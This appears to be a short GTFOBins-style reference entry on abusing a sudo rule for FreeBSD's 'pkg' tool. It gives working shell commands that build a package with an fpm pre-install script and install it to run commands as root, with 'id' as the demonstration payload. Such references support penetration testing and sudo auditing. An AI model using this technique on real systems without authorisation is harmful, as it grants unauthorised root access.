 .. / pkg
Star 4,866
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted FreeBSD package. Generate it with fpm and upload it to
the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz